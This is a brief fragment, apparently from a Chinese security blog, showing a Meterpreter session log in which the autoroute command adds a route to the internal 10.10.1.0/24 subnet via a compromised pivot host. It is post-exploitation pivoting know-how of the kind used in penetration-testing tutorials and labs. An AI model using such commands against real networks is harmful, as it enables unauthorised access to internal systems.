 [-] Missing -s (subnet) option
meterpreter > run autoroute  -s 10.10.1.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.1.0/255.255.255.0...
[+] Added route to 10.10.1.0/255.255.255.0 via 192.168.175.153
[*] Use the -p option to list all active routes
meterpreter >
潇湘信安
https://blog.csdn.net/qq_34801745